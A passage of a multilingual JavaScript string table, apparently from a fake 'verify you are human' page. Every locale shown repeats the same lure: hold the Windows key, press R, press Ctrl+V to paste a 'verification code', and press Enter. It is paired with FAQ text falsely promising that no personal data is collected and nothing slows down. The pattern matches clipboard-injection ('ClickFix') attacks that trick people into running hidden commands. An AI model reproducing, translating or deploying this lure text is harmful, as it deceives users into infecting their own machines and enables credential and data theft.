      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
